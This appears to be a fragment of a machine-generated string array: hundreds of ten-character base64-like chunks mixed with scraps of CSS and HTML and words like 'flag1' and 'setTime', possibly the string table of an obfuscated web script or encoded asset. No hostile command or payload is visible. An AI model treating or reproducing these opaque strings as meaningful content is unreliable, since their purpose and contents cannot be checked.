"G3Gv4qz7/M", "q27Ke7VN8e", "9n5O4Z7FOc", "Ss+BFgcvsP", "NRWaoQ4npr", "WH9o2pqOsg", "ouj43nnmos", "8xD2fz+ck7", "sLzrS75TE5", "YsTmNDwAFx", "zAHItPnXTC", "PIGnLgWO+3", "tyvFjJtbrl", "FMibWUC+IH", "fFvbHVaZvi", "yTuiXvPEfk", "tN1b6GQXXd", "nduFKYktiE", "6E3NvH/Ou5", "txb0X/vmbv", "mwKz2rySmV", "kw+hBBC08S", "5gS97o32w8", "EEJv4oWAEA", "mhpAFcxwQr", "lD6Z9NnH6L", "9hU9/9nTeg", "3uVWqua3MF", "KYFqXuBygl", "YAAJjmKfKJ", "SimuxU86Jv", "dlgcbXBfM8", "+JehLgn7o1", "wQOJefelOT", "TifL5PNNkU", "JKeXP", "opE5NN8LE1", "fbSdwrboK4", "G9nIk7Qv+5", "TLgJIjHPZ/", "nc053hScQ9", "ntVJ3NvnJO", "ol7EeKeuDc", "Uk66bJ+XH8", "ncSzqJez4n", "G7k+zLQtum", "fHvl7vveHo", "4UEzRwmOPM", "OFVmeRZ3nP", "QAAgAhvWAA", "vx8uPeLei7", "ONsZPrvfsN", "iAAAANiVa5", "XHqhYxwk7Q", "8NE6VGXs9S", "PM/f52zz6r", "mM/m8sLHv4", "AACHwAwSNw", "Mqc4Z5s8xZ", "WuzMU6VWcO", "J7ZzEPd15d", "PDNQp4/HMt", "U4lr8pGMij", "ca80sZ2TuK", "Z8l3cL7sC1", "N1ssznHu4R", "KeMLGdk7in", "WNeSbAV8z+", "S7ZiOqh+2Y", "5lbiXhLi32", "0N2C/NDlZu", "h8AAGyXh3U", "L3s5p7D7pj", "vd0Z2pF4p7", "sVPXQyRpev", "Fv4zAUz9e9", "DM5acoUmLo", "+ZgSeCUykM", "WjlrkFFDLN", "3feHdrlJO7", 'id="patter', "5GfGftG8Da", "z9amFaBhiZ", "QqzzhDNVqe", "rcz69fFeuX", "klNcKZ5t0Q", "4.36 66.26", "o4VWZqbSbj", "ClN2NtWxu6", "3uzfbDxL30", "vMjf997j0R", "vzkw0tDAx9", "traffic-bu", "VTMNMfmE3z", "v8l7j83nqP", "3TTEL2zFxu", "mYeI3TyzYz", "uSeKeF+IeQ", "12M6fzGsTr", "2p7nRdW2xT", "8iTYzuCFI5", "dwtH3uTA9d", "FnuKfY2Lk0", "4sK8N06Vqd", "8gn7k3dFPd", "Zpr6uIoj2h", "3viXmFT3Nt", "e/MfdU/d7D", "aPm2lwPfqh", "xMff0qScxM", "vDWI39Q54J", "5vriEf3iGU", "YNW3tomHwI", "Vpq4rMcwtg", "v5p5vuYEXg", "WSaDFxMff8", "Z7C53somv7", "gZzsEZS87Q", "4ADE/fEvQh", "kTd4T+c7c8", "zQyTLvb2FT", "ZuluQH7rcT", "YSQqbNLY/J", "3P2bfOIn+u", "7X8EHAADsy", "ZbqN/U4V7U", "P51Cf76Uzo", "nJ/eyqwAAH", "vpdX2xNgVm", "CG8MYMAAAw", "vZyyId1n17", "KIQ0AAAY9i", "FEDn0SWO6S", "7hwHNNsOm5", "22jfFvcKmu", "YQQ6hIvHIT", "8pq/Ef57vu", "euDdvU9wDA", "zLB7DwmOKN", "JCT2YhrZ7C", "lE/9h68OP9", "zD+pSS2Hez", "48Q9ALgXXp", "1Pcq2+OE/c", "a+T7NK3kmM", "sOTj3D5dlP", "pacity: 0;", "EysYk0pi2s", "d1Zh7gHAAC", "TL171yRTiH", "txymbgUQOf", "5p7YYT0Tc8", "Wl1xiHuuSH", "fS6MZlJA0C", "+81i9TzNPL", "Kcy9ZUzMvT", "Ih8AAACzef", "1czKklwbRf", "8SMT4a552Z", "S9mnWak7gX", "/Jtv7/pas3", "MhM6n1SzqY", "H78x38U+2p", "l6dmWhoYWL", "kGz3Q8SGPa", "g26gxbGhL4", "uZ+rlwcO7H", "PN6xIw41U6", "DdwvyQ5ebi", "zkamvf5r5P", "Ni7mHuiR3W", "xL3IiOtzjj", "93AMkLItLn", "fgIvEPXEvQ", "zmJewknca+", "x9/dPM92le", "0AdkDcE/ci", "nltf+mlk2V", "4cQ8AgHU4I", "mQhl0vGJJY", "V5h9xPmpS1", "1NmLrHrtB3", "9hcgHAAAci", "rhdJ6kxk6u", "cwUwZCsttW", "SCVTnifGZK", "Zxz+d7dRL3", "Hh2UncU+ZW", "J8kJzGHOAE", "ph8CH0useA", "dE6fKk9en2", "+kew9TXvc1", "fmgfmnjCjt", "5Sxl+su9At", "FuZdmxifD3", "4z8/EjHJq7", "cQ9/z605x0", "CzvdMeqNuF", "Tn6LDsJO4p", "W9Y8e9hcgH", "avYT3JiHO7", "RZI6E5n6+q", "kiUl9GCePd", "DD+9KfIBAA", "RL3LNZpTuL", "g8vMfPwIh+", "jMhNMyp8RO", "MfkQQui52C", "flag1", "QxbVtFI9+X", "Z83M/Pclf8", "PP5zO+JP/t", "Tvk7gXHuj9", "LetzOPpVwv", "Id8ZX49vHo", "LQpkz3JNt3", "L3dOfosOwk", "pAb6LuJ9qr", "SNwD2Az/F5", "Uz9JC0YOpS", "Tw1kwenaOT", "mj/LEw+hJA", "NcarMGrb80", "5ZxHmHuaeA", "m6ZupuPeC5", "Xxd+IAQAOA", "VZ/ratO5xn", "Wr3sbci+9r", "2G+mcAiSvZ", "y/Jgg+uCWZ", "bg4n3I3N1Y", "AASdRj5xL0", "+psRBzLwCm", "88h3xnKIbs", "b2fD4hdklq", "bQyU2vzDrm", "xP30pviXm2", "0tl4lLAXQe", "AncQ9cS9C3", "BP3Im4Y9xY", "IYQ6xGaL0G", "VwvTMsDIrF", "3EPWVm2Rle", "Z5kZrpm2IW", "dqH8Y4m5n6", "Mh8/wqG51y", "wI3QyTF06a", "t5CPutXES9", "7ndJTJ/a1e", "oQIAbCIV+Y", "30D19kA73P", "19n3js5m0B", "gZ+q1vsU3K", "Ge5p7VnDvY", "/7Dcv9OCPo", "+U6Xd1rmFF", "18nyttkC3Q", "D2Az/F50AA", "bY4R9wAAuA", "/00+ca/45M", "n+i2eqWk7H", "XudW+2Hybu", "+Ke7W9zgur", "dkxmGj7VLX", "zrK9TpZJl8", "x462UVYyuL", "7lDrl/uCwP", "cuqt1wqnkC", "mQ/nQmdT6o", "/zyA8CH4yz", "MQNzL33DT/", "ObYp7mWVxb", "UnNxB4xju2", "qOY67xGC2C", "VqRuGd1Evc", "X9xJmZpWVo", "yzHO4J7t4C", "m3FuIfAAAA", "KhOlml7PdB", "/y9PJMvV1F", "ps4fZfHxnN", "/j49ton73B", "03rYypa2v0", "zjjEPbORuA", "xOYjk81vcz", "kS/Dr/pOQ+", "DHUpMf/01S", "pviXn2z88K", "DnHPbCTuAU", "slMsGqHHE+", "6e7STulSa2", "P9WYYTUyJa", "2ZmyrGJT70", "Ya3G+Tp6j4", "ALMiVnPG98", "yAQBwXh6GA", "Fvfpmhrgn7", "MuP2RG/FMj", "oWvChwmZ3H", "t7gDfM3xb3", "5Oiw7iXvKz", "DPvDCRScWm", "TwxUKeMxzP", "TGgkMcfOAO", "PkAgMfu/Yo", "+tesg3A74k", "cxKyHMiT3o", "3fIvdakDBz", "oZ55/c88/z", "q+8JS7Me+N", "bbMFulXQi2", "Y2Uf/m/+Jv", "Je7pzdFh2E", "display", "Olnm0l2tE0", "var(--traf", "zEvZVO4p7u", "wwEdepJzOs", "qb20pYz73U", "3QvTmBCwwN", "kS3prJo3N0", "nQghhHLixY", "4p7Vy9evnN", "ZXGO5dM9yD", "4JsUtSE5xp", "O5HozpE7bD", "Jcl7oUXxT0", "uZETpZ5v0t", "nkO9lxvKL/", "UKeMxzPXbv", "GqTJjr4din", "NcFMqc4Z5s", "s9DPwAAV/m", "sJAAC88E3k", '7_11" widt', "/7m3IvfS6v", "IDvx+Or3/4", "qUtPN4uKme", "2E3QKiDPcG", "1q+P98rde0", "t2UuPfwwrt", "cu/XTyTLt2", "yP84IOjPR0", "ScweyMlNen", "Csxq80pmam", "6HGHXhpnAo", "U/cyxL30sQ", "Bh67t9hndd", "6aEt2by6By", "BGwAAuCvtk", "/+bv/wF1SY", "7boh7AADw2", "4Z6OeQ73JE", "Q8AHnHh/vV", "DOvAKZ1ics", "bM8nSxTX1c", "APw07/8i/T", "xzuCe7eAum", "zfWkLoLMJU", "DTPi949nDP", "3Zfth6m+Je", "45Ph3ybzIX", "wMr0bc8zmJ", "Efc898Ei2u", "Lcw9yzCHMP", "2yLt3B6L42", "msghO4kzD3", "LBDAjdLJMT", "ap26ynyxfN", "E4h7SRNxT5", "YEve6N9sPE", "l3t/Cpr77O", "UApxbX4Scd", "Ke+Je8cmbb", "EMIoc8gNnu", "zrtDu5zEPd", "BwWz6DDQDg", "tmOlkm148j", "8L2JwUO+a/", "ZPrdeXpZJn", "BnuyTZvwdQ", "X/zr/Jh852", "RWDcn86LGE", "0SLxOKz0Kd", ' 295 294" ', "DUtZ22yWQp", "92Sbt2Bqjw", "53o0wtzb3j", "O5tNdX4CSc", "8VJBCLUKcw", "8djN2wKKmH", "ng-x: 20px", "lnZWLu7WNi", "OpmVv3Ge4x", "xpd8tjcjKk", "3DullsT+5P", "ilnYjonLna", "oC7wYJjWSm", "IexVn3ed3h", "E1zXjyStSy", "1K7aSTaTJw", "mWKeXoZZhK", "D3HCjMvTQz", "XZYHG1wXzP", "A8v/pt84l6", "l0ycLKRCY0", "zea7iXvxTX", "Cq/Kf/+T8D", "+Z/LoHJ08M", "76MzkTcu8n", "QAAYCovHQA", "oM3M8Nq8Q+", "B9GfVh6JfT", "MgU56Gfp3h", "/dsfTo3+e1", "YGpvPd09C2", "kf7z/6mSvi", "XEvQtwT9xJ", "Xvv+R2RDwC", "5+TYpRH2z+", "gDMgTcBAIA", "++ztvQMFcq", "IcU/cS0w1b", "zEncc+5xr1", "DEgAAAD4s/", "gQ/L9X/vVL", "4a1rvcBX4u", "YGNlAO+Lx8", "VRy5xaNtNp", "4uWBzbf/1E", "sEZAAC4Gdc", "Ykrc695sP6", "XaXLBPg5G4", "catch", "a5STu6c7Ui", "fyEfd0p8/n", "AoOxy5BP3W", "YlYQuZm0vG", "aMfXke/2Q1", "oQQ8okNFaE", "OaGYcy9f3X", "SdmWhoY8a2", "Pol74YHe7z", "AgDgbvVGPn", "+QDAID98PA", "f4lGnMZ55D", "3YW4rNrVOK", "Bqw81oXMAc", "d+ulkmfZtZ", "5Im4p4wsYe", "UXETqjuO9x", "bFvXU3+247", "Lgw9zD3LML", "9dyCBGP/lS", "MTSxzLmOdw", "4ZcokrqnG/", "piF7Zg+uZN", "GLWJJ6+WVy", "JefbPrjuJe", "wjN3L1Uyt9", "3ylrgw741T", "0sc9HyoXjg", "7FmHuYe45U", "Yv1l6GyyVn", "k2xuSP0CYW", "j7LgTNnJfX", "PyAQBAPw/R", "N9sP22/cW4", "wlTskDI9Jd", "9FvzD1Vv/c", "EEAAB2aYtx", "Im+NHTqTmG", "6Dy6xDFd5E", "94kbxG7qHf", "3DsAAAMDuj", "Ge1rrOdz7m", "74yE//DgC7", "vhlFfZbh3J", "65TFwKoNN2", "MB0fKrpZWa", "uJe9nbjXc6", "PuHy/JQg8v", "W+b8xcsand", "M7Ap8gEA8J", "nxH3PPfBIt", "J3CtNHEDc8", "uJecRPEvS1", "bXOyN1JjL1", "ovz3YOzjjt", "IHLYAAOA/X", "0BdDZh6h67", "zO0WHZSdxT", "NuuylO389/", "1q552ofxji", "nO4l7+5zEv", "7tNcU/cyxL", "O7JLt6CqQ0", "90x6o24V3H", "ygXngonDm2", "Jp8XNvZ9fP", "0fn6OSJgTp", "1O4p7uTK1I", "8LG/v+6d2o", "L3kk532DM7", "vhgd5Lo280", "OYXDFPM8fN", "scN6JuaelY", "l+n7tNuYe6", "eBpLDJDHUp", "ACP5ZvIR9z", "kc/22LewAA", "c53GPHfdBz", "XueF1TbFPX", "8HUHg26gxb", "r8075F5rUg", "gQmRT4gSOJ", "f58e28R9bg", "B69EOJ2hin", "4HC3Esz45N", "/GOn/t5788", "vPd09C2O6Y", "wqG51ytviQ", "Xv1pbc6iXs", "SBcbKUILhb", "0aL9nQxsTc", "a++ufTQVpv", "xrKMHvJhnb", "tv/2K7TG4X", "HnM1PCWzN5", "aAIiYcn4J2", "345AWA5r5F", "wRvmb4p70U", "e3/4df7cCA", "YdhL3lJllZ", "KPCn7SMxkh", "PdnmLZjao0", "    transl", "R9Y+aKTe3G", "osO4l7ysyy", "j35TJDg1I7", "VkpyZfnyNT", "4mdMUkJh2b", "aXmZnuK9Zw", "DuTd8U9wqb", "7LFLfRwBh6", "A74x1qghH9", "plinl6GWYS", "WfCiwGV2Hu", "is1EnSzTh3", "Egz41Cmvv/", "l9l5nB8uOU", "C5gjsWnTjp", "hNzT1S9UhY", "AABALy8RAA", "1mpO4Fxlpd", "K4b1PkAwAA", "L19TMy92KA", "uTuFea2MNJ", "J3NvnJO7Vl", "ZIe4BwD1cz", "deGqfKjL0e", "tton", "cVMc2w+wXf", "h+iU/M/Z73", "zqZkvuhzaG", "AAQDAWc8jn", "uvvZewFwRp", "iQvz3jhVpl", "ctN9F1YNGp", "yT8o+EjPZo", "DvjVNlajWk", "tpfvJxD0R4", "dtDAm9N35h", "W1bRSPfl8s", "szlswqawBw", "3LE+cyU8NZ", "G3xtKKQMqc", "+Yx+/j49to", "muLf5prhX3", "9c3OC8W9qx", "7s7Rr05n9H", "tXklM7U23X", "m5T3Gu5Mrr", "H53pw78f9T", "kz9vGmKs1a", "xD3AMAmAFv", "RBwBY2fPIJ", "CGfo+uI9yN", "E/fEvQhxb5", "D4hdklqgjP", "CMs5Hpv/8M", "Hvrtf1JjYJ", "h7WjihbFTn", "z4ncc9ineY", "Tf7jX0+/rI", "sfkZEgz41C", "fEvcEb5m+K", "PP5fE7inu6", "EHXhqnwoxv", "UzHp5peZma", "q8Q+4nTdLa", "eQ73Uph8ov", "bx/zLubemz", "PU6Ms5EpUe", "+cqdXP+uJU", "Ax9+rMS2Hu", "i3EPkA4Nh8", "ymLlXZLNAn", "wev/q+0azi", "N8W92l7nhd", "TZpad4dWIe", "J54WNfR8ff", "RsZPcresM9", "71jP0Ts5pk", "RE6Web9LWz", "setTime", "tzr3mw/TNx", "FoNyfDkuYB", "cA5jeR78x9", "wy3bYp8AAB", "6LGEeeBqLz", "R9l0Imjkvr", "fTw0zOvFb+", "u8ztDdwvyQ", "xLTX39NEnM", "2b7YeJeelP", "applicatio", "5aJ/5u8e6Z", "aVwoQblKSZ", "1qhxOlkm1K", "UoCTNzEx4O", "W9IHEPAGAL", "zNxxmSeyAJ", "aZWl5ppcD3", "p74t7gDfM3", "ofNJlWM1TL", "+KZmrbTMZk", "RHzE0jG45j", "JjMP58CAAA", "OIl7Fus0J3", "8uw9kUM61L", "6U7vc+K+5x", "eight: var", "enmem61ILp", "9yr7XVeWG1", "OvFvYXIBwC", "173ZftiXv+", "DgzDwIAUAH", "E/cA4F55sQ", "ah7d5CJ7vo", "3I/8+zRQye", "_btn__cont", "Qqa/3Cvw3f", "ifGbKmul3J", "XSznbiXJu4", "o9cS9C3BP3", "vnCpTq0vNN", "0kLoUztyPf", "PAAA+HnwIA", "70zfFvcKmu", "fu9dxqD5vi", "wqE6WaXs90", "SMT4a552Zi", "sEMCN0skxN", "5neMziEfNx", "cx90C3RMap", "wXeRCnSzT0", "zdzdK2nY1J", "zsGe5V2Qz4", "qFjohJtULP", "kn7s3cFPcy", "u8BVN7NOgO", "f0f5nzaxwp", "Ffjuel1vYp", "e9ckSxMUWN", "A1Hk4A2DVx", ";\n    line", "5JTuKe7gxN", "hwkzMPVHfI", "AAC6whspAA", "TH3bJOPYHo", "xNy1ZydalT", "3cmXy2OkOR", "AzQifL1KTS", "h+yc+M/aJ5", "67Q7uct5+d", "Qj/5c7K9JS", "ocaXGbm40c", "053EvaSTuO", "PiX2X/9PdM", "9zhtzeMZ0Y", "k3bKV4nw3x", "oufzDts4nT", "2TPcy7b5F3", "H1X2b/Pqu/", "bnOVr033u7", "dxTZpad4dW", "Be2ccCZ4K8", "mZmHt1ZqKh", "7iJcWQuilh", "+fo5ImBOmU", "qFEbYxTZRp", "QTzHPKdcQY", "jm2q2fTpZp", "sTMy9fUzMP", "2TuKc76xD3", "Eb7XcLcxMb", "cixD1xLzEl", "mHvLmJh7dS", "fjoTOp9U+V", "XSCRvDfTe6", "XsaxjuhcnM", "QU2HuvVbuu", "ABP5nv8rwc", "ms4W5Nzz35", "ad0tkglU54", "9sJO4BwKeA", "jf58G7e3oq", "36VAdgacU/", "RLO59yZMPo", "vvEfWM3tGR", "5uMMyT2QhL", "rqb4l59c5y", "3K5gbjnWpy", "4c9xYiHwAA", "kVKZuuNRGL", "AGCn3ka+Ie", "IqlkOrN+xr", "F0VdKVazsS", "AgILWyCfu1", "D3Azn4IzTv", "cTpu6xK/Td", "gAQAABnyJf", "R/L1KWTvWM", "li7kBWZsrr", "d9mjtWfi41", "q5rJ8dZuT4", "7gDfM3g3Fv", "tRqkWKcjUy", "eCMuam7VOn", "wn7+F38Bf/", "eL35jtzYv1", "    <div c", "QUmXs5TpL/", "tvXhwQ96Zv", "J3LMt3sLpv", "2Ke4dJ+49/", "3Csx45Nh7r", "3Hsb9OM//w", "nLuPfw4mu/", "xvEbqrzeSa", "lXoHvrtf1J", "Q9AOAyL+gA", "wvOtLvlMTk", "H+9VCps0tl", "CQNwAAAAA7", "3bW5JMO0Xy", "sR4p64l5gS", "RDCKGZYnNG", "86LGEeeBqL", "AOB5HpYAIE", "UzW9hpgyEZ", "k7qU3xb36Z", "AkAADfseeQ", "PO2I+vzj2y", "JGayQ6F7nn", "/0Wz7zWL1P", "G3PM5iXsW6", "r3wu8J0rko", "Jo/O0ckTA3", "8eF+kUM69F", "DwSfnBb5/8", "cx8wpgWpe4", "6m3+KZmrbT", "E7insU6zUn", "64lSZ/juQQ", "odOxsj/2gZ", "Il73Zsth73", "M99mUasxj8", "rkuW7Mh1Zt", "rlJO7pztSK", "TQqb7j0SCE", "UxZbFKD2iz", "pv1ieUy4P+", "9MdZ5KHyYc", "Zuatg8iH0+", "A4KHFP3IsQ", "jPWLHUgxJF", "XSn9zlx33M", "none", "Olml7PTh1N", "zOD5eco8Oy", "So7ji9FZkP", "rga5Sy5l+K", "NRJJ2wM993", "GmKs1aFCTM", "Ru1DMjdLLM", "VLMH+9DAUy", "fzvTqJex4z", "pGVM3WNX6D", "215TvnzTBz", "Ide0DFMrUt", "Urs/Sw6Y9z", "y3enoJ3RhQ", "cmN/T5jcH+", "a+fv02Cbus", "2X/9PdM6A7", "zTUbggmM1d", "Vl97qJO7Zn", "2xb36ZvGmq", "zMPSsTc28f", "P2GBwmZn16", "7KLt2Bqw81", "ABAAAA8GAu", "1tTMw9zD2x", "bCvUGcKVkg", "InaSu3Wd4R", "jOBYDJ2nCu", "e5m9R5viXm", "7EwQ0AACZo", "WWwrydzaY6", "669JYu5AVm", "o5PtymaFBq", "NUzZFPgDgj", "Ci0KZM9yTb", "lLt3VOvVJN", "8gEUvI3Ew6", "k7KPxEx2KH", "LuI96nSlmn", "MCzYAwERf/", "pca+02X6Yu", "T3oCvgrWWv", "gihVxQvN4T", "T9nqgq9Ryp", "tX2Oi+stin", "h7lmEuYe5p", "9fZRNxLbYp", "x7uqZnzP8u", "j4AAIDb8lI", "zaZZgplam+", "LYbpis0Anb", "dd5jxDEJsG", "Pfuu3tE+PJ", "IOz7crxYyb", "xqekjdWHCc", "y/5mbFfNG8", "////2i+eCG", "f/aBnQ2YGp", "hKl77Ap9N5", "P/A/ZnsO97", "lsUZRy23AA", "4WwETOptqn", "9JB8xtvTF3", "yuuzKU6Vib", "QihgPgnOTH", "5YY8Yx3ZMo", "YZ7y0y+qdZ", "lsn1pkidt8", "hvmb4l50c2", "aBzXX9HM1a", "Rz0zQifLvH", "0IIrdN3PFu", ";\n  }\n\n  .", "ztoAi5trko", "bKGph8CH0u", "xZbKp9h7fD", "cf55DveWP7", "tj8TZEPAAC", "e5pbYZ772z", "ZjQMLRZxcw", "PPzcTcq/GS", "Kn1wgFIfLd", "kx88MxzyHe", "J3EuaiHvCx", "L/kZ8Z+0bw", "gIP56i/n/0", "1KV1b8AMHk", "XD3wHN/171", "Ivaww9zD3L", "h3tfjHPKd8", "ZKbWpjtOvZ", "WVm2Rlejbh", "5mHiN08s2M", "6d3o54ZoZN", "hP5ztzxUjj", "cKlOrRYpxN", "3PGbi3lonc", "CAkA8v/pt8", "berHladNP/", "bbUp7tU3u+", "ZiNxDwDg4X", "AABwYG8jn7", "MfZ+4Qeym3", "QncS8y0uqM", "x6Tlz3DvUy", "zNvZbKrzE0", "fKXEQM68Ap", "l1sT+ZHqrM", "QT9wAAAKbx", "DZ6rK+yLU2", "+rYpbw1U3I", "eTZUINSrcc", "Q8BAIAXcQ9", "d97nDvg/7z", "y4PFv4zAUz", "1Evc8ZuLeW", "1jDLRPAjND", "YS+LzYFdCn", "qzVoUJMzH3", "2Zxj7M85/r", "UrXpvvcrb5", "neRDPBCbSm", "O87FWhMa7/", "qWSsTpa58R", "TNvOgLrUU5", "bMFuijtxTR", "6bs8Np57qr", "AABgR7yZAA", "mTTtgY7jdK", ">\n        ", "wBnGvOiTlJ", "3oh7FWfd53", "M2dIQ+gTD3", "ozXhEuMTH3", "rJ3FPd94d2", "NnQMtowDyH", "xD2zkbgH8D", "AIaMjUpJSb", "98Aj2eIWej", "bM8yx1y/3B", "JrMceZ+RQ+", "3bznBPa/HD", "uDc6Je6VNt", "OOeYfmjBvH", "grzdjab6vw", "frE8Jtc7I3", "Ma9HcU+fmA", "IlGS2Yi75/", "A4zM+nVvQ+", "Z5s8xZM7dG", "TK6HROrUdS", "LYp7ol7gzf", "yLT510wsZw", "2Rlejbjncx", "UOtLvKoUnT", "nzCw7w6sR9", "T156lLLYV5", "cs/VPoxxNj", "6dbJWP5MZM", "IcS+z92hT3", "q7X9p5EUzd", "AyUAANyJT3", "OvzrwU5t4y", "E5n6+qeZ79", "gWuRU4pHoj", "mJe+JehLgn", "MO2b5TG5Xg", "u6tY1jHdix", "h3Y5iXu6M7", "7wz2tfY3h3", "ykQmNJOak7", "4l5iStzr3m", "3LM7iXs16z", "3yXhQCUZLR", "CEeeBpLDJD", "mczk88LGvo", "JO7pTuXl2U", "TvvCExc7A7", "5XC5k2tzwm", "HdrlJO7pzt", "MGvJpsqwtU", "muCfuDd4wf", "KaLTVMXG6i", "vIfIBAJyDh", "EPAOBgHN4A", "7FJsyjf2Y2", "e7VNzPEPXH", "kwq80rmam1", "WyTENLlpTQ", "4V9/suLDKp", "+8Xf/73+1G", "kzE3bh2I6F", "h7ZiNxDwCg", "inu5MrUjcs", "\n    backg", "d0Z2pF4p7V", "vcWIh8AALD", "pzEvcAoDtc", "sT37ZJhM3M", "usTlAKUU1+", "93J1skyYrN", "mWJUjzmemh", "C4QtwT9yLE", "cB0TrMgR5x", "z35G0id2He", "81POqZnOpq", "Bj3z/t53pm", "J9yNzdWK8j", "NOwyAcwInS", "hjZFPgBgCz", "Nvrga5Sy5l", "i7rT/75mFv", "ZnbNo6Z20b", "jZW92CyZ0N", "Z/XGb42N+8", "mw/TNxLb4p", "emwhHngaSw", "PjNDJMu9vY", "hgmdTS6BKm", "JfuoGlhJBp", "L//jd/LZrG", "uRYh74l5iS", "aYqzVoUJMz", "ol7EeKeuJe", "4yYY2JuYe5", "1FUG0P2AwU", "ZVPca9gU93", "Z8bAtfNTKt", "GAXHiKfuCf", "th3lZxzdFh", "nnvgkWxxCz", "fkw1LgDL41", "EzzwJn7FT1", "ANkDcE/cix", "UTjqZJgMXU", "bUR7zdqahT", "yQ6F7nnm9Y", "ZPnSSTiFP0", "Ey+x98uAHx", "nTXTD7mRIH", "BoJu6JexHi", "wBg5Od/89e", "pm3lQl1oac", "JxWehTjNT9", "FglZOJZOoy", "BMmq3Vul2i", "Id7MsJ/ubM", "0Pf8ulMcNN", "xL2Ek7jXxk", "51zSnS2MKf", "SAJ1Hlzimt", "1E46mSYDF1", "c4Z5s8xZM7", "vdpe54XVNs", "F8sj8n1Z0i", "Lgn7o1OiXu", "q80pmam264", "QiaOS+vzye", "53CPHBdELX", "7n1M6IpJTC", "5O4p7FOTos", "UqmhvZfp+7", "tf1JjYJpnc", "sJJ3GvjJO7", "ikqNhN1skw", "TjzuFsB030", "Rf5iHtJiHu", "P0soHp1Uwo", "pTfFvfpm54", "GwwuM7N+3d", "oS3ZvLoHJ0", "lqdcYh7ZiN", "SxB1nZjL0i", "rsVPOibyOJ", "6MzyJuGd3E", "txL03cA4D1", "8UAcFna6Y9", "z1wRp8p8/A", "3upMf2HeEL", "viXmJK3Ove", "49ZTPjdWaQ", "PhnmnpuJuV", "PTfEPQAA+E", "PPIR99SXZz", "TXEvtynubb", "8rMsjO8GnH", "v+qTdbp53+", "k/K1LSekny", "cyU8NZMHp2", "AMBavIACAA", "UOYuYVwLQu", "O7TLSdzTna", "Fb37Kf47iL", "fuqrvir8Ag", "TUyJao7Tm9", "OeaZikDIdl", "k49gepdbqZ", "ONO+WyASrc", "/H+o5+5Ik6", "W33FjrZRdf", "X99PSt27dG", "Qwvj/zLzYM", "K5hl37plTL", "74yKUfbQnc", "H+HQ3OuVt8", "Wqd9mSMYo6", "02xb3M8v7j", "block;\n   ", "s+C7vFjaGu", "mXH4IZ3L1w", "nIBwAANR6k", "H1YAAAAwnV", "NyTb/BcXWF", "Sx9T2ifvGb", "JdZFvfW3RT", "WZ5p2lXLtW", "TYFabVzJTa", "Ctsinu5TXG", "8W92l7nhdU", "jXSyTNfZFL", "zfbDxL30pr", "D72vZyyId1", "3ElPiXvdm+", "h14aZwqM/Z", "WyTNvrga5S", "kwnxKR6wWe", "mKeXYSZd3m", "3VUs65juxQ", "XmmncgZfGq", "FscQs9nIHH", "43HswXTdQ3", "a9HcUyfRfZ", "O4l7SRNwTJ", "hs3MwYRGEn", "c2OJ9/UqVO", "mZwMQGcR00", "33XX70Z/xz", "6tFinE2Mv3", "YfQgihVxQv", "M08swky4Zt", "fOJe4Ym72x", "6l1/XF2hSY", "cx996EyYcQ", "JS4173Zfpi", "9cWpMv13II", "1xT9wbvGH+", "Edge", "Mz4e1wvcBX", "zIx9/YxMff", "uIfADAkXiw", "vTNPca9h9/", "9/TRJzB7Iy", "lnEeYe5p4D", "6Vibm3j4m5", "tVs/nSzTvu", "HHv+QNq31v", "u5O4pzvvDu", "k5vWIDQaXm", "4a+VrolTZV", "0aN6iTf6bJ", "SxrmNDiYKb", "AGXqGG2i00", "PQAAwEO4jn", "bzS4eyVqW3", "ZfE4s8n1MP", "l8AADQxwM0", "cxE/fWOol7", "xD3AADg88C", "RydPDNQp4/", "H3dKfH53US", "mEjeF+o6TL", "Jewknca+Nk", "8/QQ1LO1KZ", "jCZY5VzyHf", "7+tSTmHcx9", "7V9DIz033F", "ADXj3X/ER9", "8GAHACcn7o", "h4NyP9x/9z", "U2xT1xr3KD", "eo2EzUyTJ9", "pmWAkVm/7m", "uuXZ68HCPo", "Z0iduq7Elq", "0tpsjFNl1r", "NxDmB6H/3G", "mNts/gmxS1", "5VLpa+i8gH", "CHIu6JexHi", "+OeS0JCAzU", "0J7ORN3hP5", "zyLMPcw9Bw", "l7iUh7nmdN", "EX+cyAHY+4", "OZ0Pmkyqca", "ONbTzHOIUz", "/xSpLOICdU", "6VNcW9gSdz", "7o1/rvMbZ/", "aNAdtDAm9N", "cQ8A4M4IfA", "qfmHeG6fK1", "ufCwbkf7z/", "qfO5bJcpl/", "u48TAP80zu", "Dwk53jHoj7", "lnqt9GONsZ", "I8M8RcVmok", "38Kmvvs7b0", "mnKFvTJfjo", "qhcLce63cc", "vbZgt0I7QX", "LYxK2UNTD6", "qz2cBAEDke", "/lAjI19IVs", "KebfEWTuJe", "4AwM599de/", "rH/6vd81VJ", "0IIoTuIlxV", "4XdnkU6IOd", "m2q2fTpZp3", "gu++KWZhOy", "8jn7h38itx", "5zET99Y6iX", "3NvHxNzTp5", "+u7vvAEFc6", "qzD3hueevE", "9PfZETysTk", "8m0ex6Sq99", "zNIm453MS9", "yK3GvSNzL7", "WWm1uYdcj9", "JLJApLeNx5", "0prhX3+y88", "lJllZ3g14p", "qtUgxzkamR", "m1CWcqcxqe", "ibWlUM8GqH", "SymU4bb87k", "eDbqDFsbct", "ArmM6s/4yn", "oE4Zj2eu3f", "Ylxf+us4H4", "4w68NE6FGd", "1x7yGRDwAA", "inuiXuDNzy", "3ubtj1JvzG", "482jSLbRX3", "8v0gdE+sBC", "89exHvRLiH", "pQsEDL95V6", "R9xavim/2E", "QldMYlKxKd", "Je6VNtsPEv", "upTfFvdpe5", "a/zwmqb4p6", "n/yAwCAacQ", "Oxs05Nt+f9", "/NxNyr8ZIN", "AA0WY584p6", ".3295 288.", "7bD7wFM/Xf", "9w5q/rbCLu", "qXfAM8FFoc", "8vrUO9zuXy", "6Y5TL2SEm6", "R93y++4HEP", "b/4x9d/k+8", "SfJDnKfEvY", "k+qXk6mSZ3", "io77w7tct5", "U8vQwzyZLR", ";\n\n    tra", "DibYqZ1SSZ", "33hiYudgd/", "E9+3S6btAJ", "bi3kLkAwA4", "b5ppiF7Zg+", "tIwsWYrjNa", "RDzS+zJDWi", "b5m+Ke9HNk", "XIJ+4BAAB4", "nufSWbN2Vs", "M8f9rykmz9", "Dv83jZm/Hj", "Wxu69Dw9kU", "t3bkHvpdX2", "LS55TJxKYD", "+sTYFZbV7J", "4N772W+z7N", "Wz7zWL1NMn", "6kXMsJN0tp", "O3+fHtvEfT", "OuVt8SFeW+", "l8sMDUrtpJ", "EzzbolMsCp", "KJ3FPdyovz", "+L95DPl/mL", "QAuEPfEvQh", "4J+5FiHviX", "umCWZ7lD7h", 